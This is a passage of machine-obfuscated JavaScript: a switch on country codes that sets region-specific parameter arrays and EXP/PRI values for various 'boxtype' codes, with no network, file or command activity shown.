XP,0x1*-0x251+-0xa89+-0x14*-0xac),_0x157df4[_0x423660(0x69f)](setPRI,-0x2f*0xc7+0x200b*0x1+0x1*0x537));_0x157df4[_0x423660(0x1b15)](boxtype,'A7')&&(_0x157df4[_0x423660(0x69f)](setEXP,0x1883+0x1b*-0xd6+-0x1*0x129),_0x157df4[_0x423660(0x15cf)](setPRI,0x2*-0xb02+0x168b+0x6e));_0x157df4[_0x423660(0x1b15)](boxtype,'A8')&&(_0x157df4[_0x423660(0xf7b)](setEXP,0xe*-0x274+0x3*-0xe9+0x260d),_0x157df4[_0x423660(0xf7b)](setPRI,-0x2383+0x1*-0x7e1+-0x7*-0x65d));_0x157df4[_0x423660(0x16c1)](boxtype,'')&&(_0x157df4[_0x423660(0xd77)](setEXP,0x335+0x21db+-0x231c),_0x157df4[_0x423660(0x1c76)](setPRI,0xdbc+0x1*0x1975+-0x24d9));break;case'CA':_0x157df4[_0x423660(0x17fb)](setSTD,[-0x21f9+-0x26d9+0x48f5*0x1,0x15ca+0x1e4f+-0x33f6,0xd02+0x6c5*0x1+-0x1390,0xc*0xdd+0x1e50+-0x286b,0x1fed+-0x1a24+0x26*-0x25,-0x1*0x120b+0x1199+0xc7,-0x2391+-0x52b+0x291b,-0x2b2+0x1057+-0xd3c,-0x17*0x9d+-0x8a*-0x5+0xbdc,-0x14b+-0x2007+-0x21cf*-0x1,0x1*-0x11+-0x27*0x3f+0xa31,0xe13*0x2+-0x981+-0x1214,0x1c59+0x1*0x2c1+0x25*-0xd3,0x1*-0x655+-0x1127*0x1+-0x1*-0x1821,-0x1be3+-0x1*0xaf4+0x2786,-0x2017*0x1+-0x1*0xcd1+0x2da1,0x24c7*-0x1+0xb9*0x3+0x5*0x713,0x246d+-0x19*0x1d+-0x1*0x20cb,0x1f3a+-0xc08+0xc*-0x188,0x261+-0x2000+0x1e7b,-0xd27*-0x1+-0x2650+0x1a0f,0x1c*0xbb+-0x17fe+0x6*0xbf,0x1*-0xdff+-0x5*-0x794+-0x16eb,0x1f5d+0x10ed+-0x2f46,0x161d+0x1249+-0x8*0x4eb],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x4a0)](setEXP,0x27*-0x5b+0x2c*-0x61+0x1ebb*0x1),_0x157df4[_0x423660(0x12df)](setPRI,-0x1*0x1cad+0x1a0d+0x2f5*0x1,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x1ac1)](boxtype,'T4')&&(_0x157df4[_0x423660(0x382)](setEXP,0xc39+-0xd47*0x1+0x140),_0x157df4[_0x423660(0x19df)](setPRI,-0x1*0x20e6+-0x7*0x4a1+0x41a2));_0x157df4[_0x423660(0x1a63)](boxtype,'T6')&&(_0x157df4[_0x423660(0x283)](setEXP,-0x1771+0x1be5+-0x41f),_0x157df4[_0x423660(0x19df)](setPRI,0x3*0x629+-0x2588+0x1371));_0x157df4[_0x423660(0xf87)](boxtype,'F4')&&(_0x157df4[_0x423660(0x69f)](setEXP,0x13e1+0x94d*0x1+-0x1cfc),_0x157df4[_0x423660(0x19df)](setPRI,-0xc60+0x9c3+-0xd*-0x3a));_0x157df4[_0x423660(0x128c)](boxtype,'F5')&&(_0x157df4[_0x423660(0x97a)](setEXP,0x1f*-0x123+0x61*-0x4c+-0x57*-0xbd),_0x157df4[_0x423660(0xb07)](setPRI,0xdd6+-0x2*0x59a+-0x24d));_0x157df4[_0x423660(0xa29)](boxtype,'L')&&(_0x157df4[_0x423660(0x7f7)](setEXP,-0x9*0x115+0x5*-0x6f1+0x2ca4),_0x157df4[_0x423660(0x1324)](setPRI,-0x60d+0x2626+-0x1fc4));_0x157df4[_0x423660(0x10de)](boxtype,'B')&&(_0x157df4[_0x423660(0x1ce1)](setEXP,-0x1*0x4e2+0x1*-0x491+-0x26d*-0x4),_0x157df4[_0x423660(0x1c9f)](setPRI,0xd*0xde+0x1a0e+0x8*-0x49e));_0x157df4[_0x423660(0xf87)](boxtype,'C')&&(_0x157df4[_0x423660(0x172f)](setEXP,0x3*-0x45f+0x1f07+-0x11a9),_0x157df4[_0x423660(0x51a)](setPRI,0x7*-0x1b7+-0xe1b+0x1a80));_0x157df4[_0x423660(0x24e)](boxtype,'G')&&(_0x157df4[_0x423660(0x17bb)](setEXP,-0x11b*-0x3+-0x4a7*0x2+0x63e),_0x157df4[_0x423660(0x1aa5)](setPRI,-0xb33+0x23a3+-0x180c));_0x157df4[_0x423660(0x6a3)](boxtype,'D')&&(_0x157df4[_0x423660(0x173b)](setEXP,0x12a6+0x167*-0x2+-0x13*0xd1),_0x157df4[_0x423660(0x16ae)](setPRI,0x17a+-0x13*0x101+0x5f*0x31));_0x157df4[_0x423660(0xf87)](boxtype,'I')&&(_0x157df4[_0x423660(0x14ba)](setEXP,0x1*-0x650+0xbc1+0x28e*-0x2),_0x157df4[_0x423660(0x1aa5)](setPRI,0x222d+0x2177*-0x1+0x1*-0x20));_0x157df4[_0x423660(0xccd)](boxtype,'E')&&(_0x157df4[_0x423660(0xf84)](setEXP,0xa80+-0x180e*0x1+0x1*0xe0b),_0x157df4[_0x423660(0xb07)](setPRI,0xe*-0xc7+0x1a*0xc+-0x2*-0x52f));_0x157df4[_0x423660(0x334)](boxtype,'K')&&(_0x157df4[_0x423660(0x7fc)](setEXP,-0xe96+0x1a*-0xb6+-0x218f*-0x1),_0x157df4[_0x423660(0xd83)](setPRI,0x5b*0x49+-0x64d+0xc2*-0x19));_0x157df4[_0x423660(0x1417)](boxtype,'N')&&(_0x157df4[_0x423660(0x283)](setEXP,0x2*0x6b9+-0xf24+-0x2*-0x16f),_0x157df4[_0x423660(0x1df)](setPRI,-0xca5+-0x14bb+0x45e*0x8));_0x157df4[_0x423660(0xf87)](boxtype,'P')&&(_0x157df4[_0x423660(0xa83)](setEXP,0xa25+-0x103f*-0x2+-0x2*0x1509),_0x157df4[_0x423660(0xfb5)](setPRI,0xcbf*-0x1+0x1527+-0x76e));_0x157df4[_0x423660(0x1417)](boxtype,'Q')&&(_0x157df4[_0x423660(0x693)](setEXP,0x71*0x47+0x2*-0xee0+0xe8*-0x1),_0x157df4[_0x423660(0x69f)](setPRI,0x6a8+-0x9e*-0x13+0x2*-0x8cd));_0x157df4[_0x423660(0x1c14)](boxtype,'H')&&(_0x157df4[_0x423660(0xc3c)](setEXP,0x3*-0x704+-0xb+-0x1*-0x15df),_0x157df4[_0x423660(0x29e)](setPRI,0x1*0x6f1+-0x22c4+0x2f*0x9f));_0x157df4[_0x423660(0xe9d)](boxtype,'X')&&(_0x157df4[_0x423660(0x97a)](setEXP,0x1*-0x30e+0x1*0x7bb+-0x255),_0x157df4[_0x423660(0x7e3)](setPRI,0x1b51+-0x79+-0x1786));_0x157df4[_0x423660(0x55c)](boxtype,'Y')&&(_0x157df4[_0x423660(0x340)](setEXP,-0x3eb+-0x129a+0x17e3),_0x157df4[_0x423660(0x69f)](setPRI,0x33d*0x2+-0x28*0x79+-0x7*-0x20e));_0x157df4[_0x423660(0xef2)](boxtype,'M')&&(_0x157df4[_0x423660(0x10c2)](setEXP,-0x263*0x4+0x24a7+-0x1ab7),_0x157df4[_0x423660(0x82b)](setPRI,0x1a0*0x11+0x115f*0x2+-0x3dcd));_0x157df4[_0x423660(0x1cf0)](boxtype,'A1')&&(_0x157df4[_0x423660(0x382)](setEXP,-0x2e5+0x20a*0x1+0x130),_0x157df4[_0x423660(0x582)](setPRI,0x25cc*0x1+-0x4c0*-0x3+-0x33a8));_0x157df4[_0x423660(0x1bae)](boxtype,'A2')&&(_0x157df4[_0x423660(0xcdf)](setEXP,-0x2dd+0xc88+-0x947),_0x157df4[_0x423660(0xc7b)](setPRI,0xfe3+-0xbda+-0x378));_0x157df4[_0x423660(0xcf0)](boxtype,'A3')&&(_0x157df4[_0x423660(0x250)](setEXP,0x12bc+0x525*0x3+-0x21d6),_0x157df4[_0x423660(0x1459)](setPRI,0x1eaf+0x2*-0x8bf+-0x71*0x1d));_0x157df4[_0x423660(0x90a)](boxtype,'A4')&&(_0x157df4[_0x423660(0x14eb)](setEXP,0x1*-0x557+0xf97+-0x3*0x341),_0x157df4[_0x423660(0x1a2e)](setPRI,0x24b5*0x1+0x7d2+-0x1*0x2bd3));_0x157df4[_0x423660(0xf87)](boxtype,'A5')&&(_0x157df4[_0x423660(0x29e)](setEXP,0xe4*0x14+-0x1*-0x905+-0x19fe),_0x157df4[_0x423660(0x1b08)](setPRI,-0x6bb*-0x5+-0x1952+0x1*-0x75b));_0x157df4[_0x423660(0xf46)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1b35)](setEXP,-0x251*-0x2+-0xf09*0x1+0xafd),_0x157df4[_0x423660(0x30d)](setPRI,-0x6f*0x8+-0x9*-0x1e9+-0x6*0x229));_0x157df4[_0x423660(0x1c4c)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1225)](setEXP,0x16cb+-0x1b1*0x14+0xbd1),_0x157df4[_0x423660(0x1a65)](setPRI,-0xa01*0x2+0x2555+-0x104a));_0x157df4[_0x423660(0xfdd)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1338)](setEXP,-0x1*-0xd5b+0x14c9+-0x212a),_0x157df4[_0x423660(0xaf6)](setPRI,-0x1dc0+0x51b+0x19d1));_0x157df4[_0x423660(0x24e)](boxtype,'')&&(_0x157df4[_0x423660(0x69f)](setEXP,-0x1*0x5d4+-0x6af*0x4+0x2284),_0x157df4[_0x423660(0x1ce1)](setPRI,0x1*-0x14a2+0x3*-0x36d+0x2141));break;case'MX':_0x157df4[_0x423660(0x156)](setSTD,[-0x19b*-0x16+0xd7d*0x2+-0x3e1a,0x39*0xd+-0x22b6+0x2012,-0x1*0xc3e+0x1c02+0x11*-0xe9,-0x1*-0x220d+0x1fcf+-0x4187,0x997*-0x4+-0xb52+-0xd*-0x3da,-0x145f+0x4*-0x3b3+-0x1*-0x239e,-0x1ce*-0xa+0xb5a+-0x1ce9,-0xc41+0xbc9+0x14*0xd,0x21f8+0x182f+-0x3991*0x1,-0x3*-0x322+0x111f*-0x1+0x859,-0x11ab*-0x2+0xd5b+-0x2*0x1801,-0x467*0x2+-0x633+-0x7a*-0x21,0x1685+-0x251c+0xf5f,-0x1aea+0x1de8+0x1*-0x22c,0x1*0x1e8f+0x2459+-0x4207,-0x1fbb*0x1+0x1750+-0x2*-0x4ab,0xbd*0x2f+-0x2*0x12c9+0x3*0x145,-0x2162*0x1+-0x1438+0x3694,0x31*-0x3e+0xfc7+0x2e*-0x10,0x1*-0xa34+0x1*-0x19df+0x253f,0x1d96+-0x1e9f+0x267,-0xc*0x22c+0xbb*0x2d+0xc7*-0x7,-0x1b17+0x78+0x25*0xc3,0x1506+0xecc*-0x2+0xa22,-0x1*0x235d+-0x2d*0xc3+0x4766],_0x568fe1,_0x157df4[_0x423660(0x2cf)]),_0x157df4[_0x423660(0x1c46)](setEXP,0x2*-0x1335+0x5a*0x23+0x1a6c,_0x157df4[_0x423660(0xd4f)]),_0x157df4[_0x423660(0x6e4)](setPRI,0xe9+-0xa63*0x1+0x9de,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x1c4c)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1816)](setEXP,0x1*0x1c7+-0x12ae+0x71*0x27),_0x157df4[_0x423660(0x1922)](setPRI,-0x2*-0xd3d+-0x1302+0x1*-0x714));_0x157df4[_0x423660(0xd09)](boxtype,'T6')&&(_0x157df4[_0x423660(0x340)](setEXP,0x3*0xaf9+-0x10ac+-0xfdb),_0x157df4[_0x423660(0x164e)](setPRI,0x1*0x2011+-0xdb3+-0x11e1));_0x157df4[_0x423660(0x416)](boxtype,'F4')&&(_0x157df4[_0x423660(0x1337)](setEXP,0x211+0x49*0x5f+-0xd*0x238),_0x157df4[_0x423660(0xf67)](setPRI,-0x29b+-0x1bda+-0x95*-0x35));_0x157df4[_0x423660(0x1a7a)](boxtype,'F5')&&(_0x157df4[_0x423660(0x2f0)](setEXP,-0xd6*-0x16+0xc94+-0xc*0x28e),_0x157df4[_0x423660(0x172f)](setPRI,-0x11a7+-0x655+0x186*0x10));_0x157df4[_0x423660(0x197a)](boxtype,'L')&&(_0x157df4[_0x423660(0xaf6)](setEXP,-0x152e+-0x1*0x2703+-0x142b*-0x3),_0x157df4[_0x423660(0xcdf)](setPRI,0x334+-0x1*-0xae1+-0xdb1));_0x157df4[_0x423660(0x2b6)](boxtype,'B')&&(_0x157df4[_0x423660(0x14bf)](setEXP,0x2*0x8b7+-0x4*-0x10c+-0xaa2*0x2),_0x157df4[_0x423660(0x1c76)](setPRI,-0x212a+0x4b1*-0x8+0x472f));_0x157df4[_0x423660(0xa23)](boxtype,'C')&&(_0x157df4[_0x423660(0x7c1)](setEXP,-0x1ca+0x2259*-0x1+-0x1*-0x247d),_0x157df4[_0x423660(0x468)](setPRI,-0x9*-0x424+0x135*0x4+-0x299b));_0x157df4[_0x423660(0x3ff)](boxtype,'G')&&(_0x157df4[_0x423660(0x97a)](setEXP,0x2337+-0xa17+-0x18c6),_0x157df4[_0x423660(0x2c4)](setPRI,-0x3f*-0x65+0x19a6+-0x3204));_0x157df4[_0x423660(0x15f)](boxtype,'D')&&(_0x157df4[_0x423660(0xbe0)](setEXP,0x1*0x5a3+-0x2*-0xf83+-0x242c),_0x157df4[_0x423660(0x1b3f)](setPRI,0x2596+0x10f*0x15+0x3b*-0x101));_0x157df4[_0x423660(0x1a6b)](boxtype,'I')&&(_0x157df4[_0x423660(0xd3a)](setEXP,0x1a3d*0x1+-0x1fb1+-0x27*-0x27),_0x157df4[_0x423660(0xd12)](setPRI,-0x565*-0x1+-0x55d*0x7+0x82f*0x4));_0x157df4[_0x423660(0x1950)](boxtype,'E')&&(_0x157df4[_0x423660(0x382)](setEXP,0xb38+0x1b70+-0x2603),_0x157df4[_0x423660(0x1560)](setPRI,0x2a9*-0x3+0xa86*0x3+-0x1*0x16cf));_0x157df4[_0x423660(0x3ff)](boxtype,'K')&&(_0x157df4[_0x423660(0x29e)](setEXP,0x8*-0x10c+0x2e3*-0x1+0x1fc*0x6),_0x157df4[_0x423660(0x1786)](setPRI,0x1021+0xbf*-0x2f+0x13b8));_0x157df4[_0x423660(0x6c1)](boxtype,'N')&&(_0x157df4[_0x423660(0xaf6)](setEXP,0x100*-0x25+0x1177+0x14e7),_0x157df4[_0x423660(0xf84)](setPRI,-0x17f*-0xf+0x955*0x3+-0x2e*0x110));_0x157df4[_0x423660(0x155f)](boxtype,'P')&&(_0x157df4[_0x423660(0xa0d)](setEXP,-0x29f*-0x4+0x1852+-0x367*0xa),_0x157df4[_0x423660(0x565)](setPRI,0x15f7*0x1+0x2495+-0x3992));_0x157df4[_0x423660(0x55c)](boxtype,'Q')&&(_0x157df4[_0x423660(0x1786)](setEXP,0x22c+-0x3*0x8f6+-0x4*-0x66c),_0x157df4[_0x423660(0x1c76)](setPRI,0x6d0+0x7*-0x3fd+0x1*0x1679));_0x157df4[_0x423660(0x3ff)](boxtype,'H')&&(_0x157df4[_0x423660(0x8da)](setEXP,0x13a*-0xf+-0xed2+0x224b*0x1),_0x157df4[_0x423660(0x170a)](setPRI,0x24fa+-0x2514+0x178));_0x157df4[_0x423660(0x10d2)](boxtype,'X')&&(_0x157df4[_0x423660(0xa57)](setEXP,-0x1cb6+-0x18d6+0x1*0x3848),_0x157df4[_0x423660(0x1b3f)](setPRI,0x233f*0x1+0x1*0x22+-0x200f));_0x157df4[_0x423660(0x6a3)](boxtype,'Y')&&(_0x157df4[_0x423660(0x582)](setEXP,-0x22c*-0x4+0x170*-0x2+-0x472*0x1),_0x157df4[_0x423660(0x1b3f)](setPRI,-0x2*0x85+0x5*-0x7b1+-0x29d7*-0x1));_0x157df4[_0x423660(0x1b15)](boxtype,'M')&&(_0x157df4[_0x423660(0x14b9)](setEXP,-0x878+-0x2404+-0x18d*-0x1d),_0x157df4[_0x423660(0xd92)](setPRI,-0x3b*-0x43+0x9d5+-0xa*0x273));_0x157df4[_0x423660(0xc04)](boxtype,'A1')&&(_0x157df4[_0x423660(0xa57)](setEXP,-0xb1*-0x14+-0x1c69+0x2*0x78e),_0x157df4[_0x423660(0x1208)](setPRI,-0x3*-0x1c3+-0xb*0xd6+0x2b*0x1b));_0x157df4[_0x423660(0xa23)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1c76)](setEXP,0x708+-0x107*-0x1a+0xe*-0x25f),_0x157df4[_0x423660(0xd3a)](setPRI,0x57a+0x21ec+0x1*-0x269e));_0x157df4[_0x423660(0x6a3)](boxtype,'A3')&&(_0x157df4[_0x423660(0x449)](setEXP,-0x114d+0xc25*0x1+-0x1*-0x5af),_0x157df4[_0x423660(0x7c1)](setPRI,0x2a*-0x74+0x12e*0x1f+-0x10ea));_0x157df4[_0x423660(0x1483)](boxtype,'A4')&&(_0x157df4[_0x423660(0x524)](setEXP,0x3*-0xa7b+-0x246a+0x11b*0x3e),_0x157df4[_0x423660(0x1865)](setPRI,0x1*0x6e+0x23d8+-0x237e));_0x157df4[_0x423660(0x359)](boxtype,'A5')&&(_0x157df4[_0x423660(0xbb5)](setEXP,0x517*0x1+-0x1*0x1edd+0x1*0x1ae3),_0x157df4[_0x423660(0x2f0)](setPRI,-0x188b+0x163d+0x370));_0x157df4[_0x423660(0x155)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1a2e)](setEXP,0x3bf*-0x7+0xcd6+-0x1*-0xe35),_0x157df4[_0x423660(0x1459)](setPRI,-0xd*0x121+0x256+0xd51));_0x157df4[_0x423660(0x7bc)](boxtype,'A7')&&(_0x157df4[_0x423660(0xbe0)](setEXP,-0x1cc2+0x1fae+-0x1d9),_0x157df4[_0x423660(0x1b69)](setPRI,0x1331*-0x1+0x2414*0x1+0xfc1*-0x1));_0x157df4[_0x423660(0x153a)](boxtype,'A8')&&(_0x157df4[_0x423660(0x17ed)](setEXP,0x2*-0xbbb+-0xd*0x19b+0xf2b*0x3),_0x157df4[_0x423660(0x1cf9)](setPRI,0x23f3+-0x1d02*0x1+-0x593));_0x157df4[_0x423660(0xacf)](boxtype,'')&&(_0x157df4[_0x423660(0x1459)](setEXP,0x50b*-0x5+0x1d37+-0x83*0x4),_0x157df4[_0x423660(0x923)](setPRI,-0xe*0x1b5+-0x260+0x1c9e));break;case'GB':case'IE':case'FR':case'IT':case'DE':case'AT':case'BE':case'CH':case'LI':case'DK':case'FI':case'NL':case'PL':case'CZ':case'NO':case'SE':_0x157df4[_0x423660(0x306)](setSTD,[0x916*-0x4+-0x1998+0x1*0x3e09,0x1a1b+0x3e*-0x8a+0x774,0x2517+0x15a1+-0x3a7c*0x1,-0x1*0xe39+-0x1090+0x1f14,-0x104+-0xc6*0x1d+0x1*0x17e5,0x7*-0x250+0x2*-0x27c+0x15a5*0x1,0x1f4+-0x1c97*-0x1+-0x1dfa,-0x11ac+-0x114+0x135b,0x1*0x1d9+0x1aa7*-0x1+-0x2*-0xcbc,-0xd*-0xbb+-0x171f+0x1*0xe59,0xb62+0x11b5*0x1+-0x1c4f,0xb37+0x23b1+-0x2e16,-0x3*-0x423+0xac*0x2b+0x143b*-0x2,-0xa5*-0x23+0x1f99+-0x3547,0x157a*0x1+0x777*-0x3+0x5e*0x5,0x71*-0x2b+0x1370+0x80,0x17e3+0x1886+-0x33*0xee,-0x1*-0x119c+-0x269c+0x1609,0xf*0x14e+-0x1*0xd7d+-0x2*0x281,-0x2486+-0x358*0x7+0x4*0xf44,0xb*0x119+0x1*0x9c7+-0x14ae,-0x1556+-0x1a86+-0x3121*-0x1,0xd3*0x12+-0xd3*0x7+-0x3*0x291,-0x1*-0x207e+0x851*0x4+-0x4064,-0xb87+-0x3e*-0x92+-0x165e],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x18ed)](setEXP,0x79*-0x45+0x1d3*-0x6+0x2bc6,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x544)](setPRI,0x7*-0x56+-0x23e+0x90*0x9,_0x157df4[_0x423660(0x40b)]);_0x157df4[_0x423660(0x6f3)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1a4e)](setEXP,-0x13d8+-0x12*-0x173+-0x607),_0x157df4[_0x423660(0xfb5)](setPRI,-0x18*-0x35+0x9*-0x13d+0x6a5));_0x157df4[_0x423660(0x10de)](boxtype,'T6')&&(_0x157df4[_0x423660(0x191f)](setEXP,0x4*-0x79d+-0x2492+0x433d),_0x157df4[_0x423660(0x340)](setPRI,-0x1*0x19f4+-0x1b1c*0x1+0x3588));_0x157df4[_0x423660(0x2b6)](boxtype,'F4')&&(_0x157df4[_0x423660(0x9fe)](setEXP,0x3a8+-0xca8+0x937*0x1),_0x157df4[_0x423660(0x10c2)](setPRI,-0x1009*-0x1+0x40f+-0x1*0x13a0));_0x157df4[_0x423660(0xb0c)](boxtype,'F5')&&(_0x157df4[_0x423660(0xcb4)](setEXP,0x2280+0xb73+0x4*-0xb6f),_0x157df4[_0x423660(0x152f)](setPRI,0x99f+-0x47*0x89+-0x2*-0xe6c));_0x157df4[_0x423660(0x1cef)](boxtype,'L')&&(_0x157df4[_0x423660(0x1922)](setEXP,-0x5c0+-0x184*0x14+0x2447*0x1),_0x157df4[_0x423660(0x17bb)](setPRI,0x3*0x48d+0x1*0x21ac+-0x95f*0x5));_0x157df4[_0x423660(0x10de)](boxtype,'B')&&(_0x157df4[_0x423660(0x1922)](setEXP,0x1a75+0x1843+-0x3281),_0x157df4[_0x423660(0xc35)](setPRI,-0x2d*0x74+-0x1*0x1c6d+0x155*0x25));_0x157df4[_0x423660(0x1475)](boxtype,'C')&&(_0x157df4[_0x423660(0xd77)](setEXP,0x73*0x12+-0x1049+-0x2ce*-0x3),_0x157df4[_0x423660(0x1077)](setPRI,-0x971*-0x2+0x291*-0x9+0x4af));_0x157df4[_0x423660(0xa23)](boxtype,'G')&&(_0x157df4[_0x423660(0x174e)](setEXP,0x1*-0x24ed+-0x9*0x63+0x289f),_0x157df4[_0x423660(0xd83)](setPRI,-0xb*-0x17d+-0x33*0x29+-0x7bc));_0x157df4[_0x423660(0xcc6)](boxtype,'D')&&(_0x157df4[_0x423660(0x4e9)](setEXP,0x5a*0x3d+0x1*0x139f+-0x28c1),_0x157df4[_0x423660(0x106b)](setPRI,0x11e*0x3+-0x212a+-0x1*-0x1e84));_0x157df4[_0x423660(0x6a3)](boxtype,'I')&&(_0x157df4[_0x423660(0x16ae)](setEXP,-0x33f*-0x5+-0xdd1+0x21a*-0x1),_0x157df4[_0x423660(0xa9e)](setPRI,-0x740+0x1dd1+-0x15dd));_0x157df4[_0x423660(0x114f)](boxtype,'E')&&(_0x157df4[_0x423660(0x1b69)](setEXP,-0x1*0xe66+0x1*0x1cb1+0xdf1*-0x1),_0x157df4[_0x423660(0x1c7)](setPRI,-0xfb5+-0x742+-0x17bf*-0x1));_0x157df4[_0x423660(0x89f)](boxtype,'K')&&(_0x157df4[_0x423660(0x1675)](setEXP,0xd5c+0x24da+-0x31dc),_0x157df4[_0x423660(0x1aa4)](setPRI,-0x22d*0x4+0x6*-0xf1+0xf22));_0x157df4[_0x423660(0x416)](boxtype,'N')&&(_0x157df4[_0x423660(0x14ab)](setEXP,-0x43*-0x58+-0xfb5+-0x21c*0x3),_0x157df4[_0x423660(0x382)](setPRI,0x3*0x165+-0x13b2*-0x1+0xc5*-0x1d));_0x157df4[_0x423660(0xb0c)](boxtype,'P')&&(_0x157df4[_0x423660(0x995)](setEXP,0x271+0x363+-0x56b*0x1),_0x157df4[_0x423660(0x164e)](setPRI,-0x39*-0x15+-0xacf+0x2*0x38e));_0x157df4[_0x423660(0x1929)](boxtype,'Q')&&(_0x157df4[_0x423660(0xa0d)](setEXP,-0x1e2+0x396+0x1*-0x11e),_0x157df4[_0x423660(0xfb5)](setPRI,0x3*-0x3a3+0x3*0xb14+0x5*-0x44f));_0x157df4[_0x423660(0x75c)](boxtype,'H')&&(_0x157df4[_0x423660(0x1ccc)](setEXP,0x23eb+-0x1088+-0x12b9),_0x157df4[_0x423660(0x14ab)](setPRI,-0x1340+0x709*0x3+-0xe1));_0x157df4[_0x423660(0x18af)](boxtype,'X')&&(_0x157df4[_0x423660(0x178e)](setEXP,-0x406+0x75e+-0x100),_0x157df4[_0x423660(0x635)](setPRI,-0xb72*-0x1+-0x176b+0xf19));_0x157df4[_0x423660(0xe9d)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1200)](setEXP,0x493*-0x1+-0x252b+0x2ab8),_0x157df4[_0x423660(0x170a)](setPRI,-0xf*-0x1f+-0x26c+0x5*0x1f));_0x157df4[_0x423660(0x1073)](boxtype,'M')&&(_0x157df4[_0x423660(0xd12)](setEXP,0x1242+0x1*-0x1907+-0x1*-0x71f),_0x157df4[_0x423660(0x1786)](setPRI,-0x1*-0x4ad+-0x112*-0x11+-0x1617));_0x157df4[_0x423660(0x88f)](boxtype,'A1')&&(_0x157df4[_0x423660(0x16ed)](setEXP,0x1416+0x1235*0x1+0xe2*-0x2b),_0x157df4[_0x423660(0x172f)](setPRI,-0x1f*-0x5d+-0x2*-0x10c9+-0x2c71));_0x157df4[_0x423660(0x275)](boxtype,'A2')&&(_0x157df4[_0x423660(0x1077)](setEXP,0x84*0x27+-0x156a+0x1b2),_0x157df4[_0x423660(0x97a)](setPRI,0x1*0x763+-0x520*-0x4+-0x1b52));_0x157df4[_0x423660(0x6f3)](boxtype,'A3')&&(_0x157df4[_0x423660(0x178e)](setEXP,0xc41*0x2+-0x2*0x5b3+-0x1*0xcc7),_0x157df4[_0x423660(0x1128)](setPRI,0x17a8+-0x1cdd+0x599));_0x157df4[_0x423660(0x8c7)](boxtype,'A4')&&(_0x157df4[_0x423660(0xcb4)](setEXP,0x1*0x229a+0x6d*-0x32+-0xcd3),_0x157df4[_0x423660(0x19c3)](setPRI,-0x190*-0x1+0x5*0x4b1+-0x1851));_0x157df4[_0x423660(0x10de)](boxtype,'A5')&&(_0x157df4[_0x423660(0xdff)](setEXP,0x112*0xd+0x1ea6+0x111*-0x29),_0x157df4[_0x423660(0xf84)](setPRI,0x1488+-0x9bf+0x117*-0x9));_0x157df4[_0x423660(0x2e2)](boxtype,'A6')&&(_0x157df4[_0x423660(0xcdf)](setEXP,-0x4*0x281+-0x5*0x1f3+0x1459),_0x157df4[_0x423660(0x9a2)](setPRI,0x1*-0x1163+-0xf54+0x217f));_0x157df4[_0x423660(0x88f)](boxtype,'A7')&&(_0x157df4[_0x423660(0x760)](setEXP,0x267*-0x6+0x91e+0x614),_0x157df4[_0x423660(0x7c8)](setPRI,-0x19*0x47+-0x3e*-0x86+-0x187c));_0x157df4[_0x423660(0x20a)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1c76)](setEXP,-0x44b+0x10fd+-0x3e8*0x3),_0x157df4[_0x423660(0x11cf)](setPRI,-0x10b3+-0x20c7+0x32a6*0x1));_0x157df4[_0x423660(0x1cd8)](boxtype,'')&&(_0x157df4[_0x423660(0x1c76)](setEXP,0x1*0xa45+-0x1882+0x1031),_0x157df4[_0x423660(0x158d)](setPRI,0x53*0x51+-0x53*-0x63+-0x373c));break;case'JP':case'KR':case'TW':case'HK':_0x157df4[_0x423660(0x17fb)](setSTD,[0x1*-0x103b+0x1a*0x10f+-0xb41,-0x1*-0x78b+0x215a+-0x2*0x146b,0x15a0+0x29f+-0x182b,-0x8ad*-0x3+-0x25f7+0xc09,0x2*-0x884+-0xc4+0x2b*0x6b,0x110c*0x1+0x853*-0x3+-0x3*-0x2b5,0x3b7+0x1*-0x2303+0x1*0x1f83,-0x83b+0x1*0x1ffd+-0x1786,0x1*-0x9d9+0x117a*0x1+-0x10*0x76,0x2386+0x1*-0x234d+-0xd*-0x1,0x6b1+0x697*-0x1+-0x31*-0x1,0x2f*-0x1+0x1*-0x2479+-0xb6*-0x34,-0x46d+-0x1b2b*0x1+-0xb*-0x2e7,0x3f1*0x7+-0x2*0xb07+-0x1*0x52f,0x1f2*-0xc+-0x24ff+-0x13*-0x332,0xd1*-0xd+-0x17d8+0x32b*0xb,-0x61*0x1f+0x269b+0xb7*-0x25,-0x8b9+-0x1*0x14bf+0x1de6,-0x1*0x228b+0x1598*0x1+-0x2af*-0x5,-0x6d3+-0x1c3d+0x13*0x1df,-0x62*0x5e+0x2*-0x617+-0x3*-0x103b,0x1dde+-0xc7d+-0x1*0x10d5,0x1*-0x7f5+0x1748+-0xebd*0x1,0x323*-0x5+0x3*0x162+0x11b*0xb,0x3*0x909+0x1030*-0x1+-0x19*0x69],_0x568fe1,_0x157df4[_0x423660(0x1150)]),_0x157df4[_0x423660(0x18ed)](setEXP,-0x1877*0x1+0x19d4+-0x135,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x1446)](setPRI,0xb3*-0x25+-0x1085+-0x1*-0x2ab9,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0x538)](boxtype,'T4')&&(_0x157df4[_0x423660(0x17e6)](setEXP,-0x23a+0x2*0xd62+-0xc31*0x2),_0x157df4[_0x423660(0x8d0)](setPRI,0xed6*0x1+0x1853*0x1+-0x58c*0x7));_0x157df4[_0x423660(0x66d)](boxtype,'T6')&&(_0x157df4[_0x423660(0x17ed)](setEXP,-0x1a7*-0x2+-0x1*0xd48+-0x71*-0x17),_0x157df4[_0x423660(0x17bf)](setPRI,0x1a84+-0x1c4*-0xe+-0x32dd));_0x157df4[_0x423660(0xb0c)](boxtype,'F4')&&(_0x157df4[_0x423660(0x1b3f)](setEXP,0x1b7d+-0x12*-0x47+-0x2053),_0x157df4[_0x423660(0x1208)](setPRI,0x2548+-0x17e2+0x3*-0x45b));_0x157df4[_0x423660(0x9ca)](boxtype,'F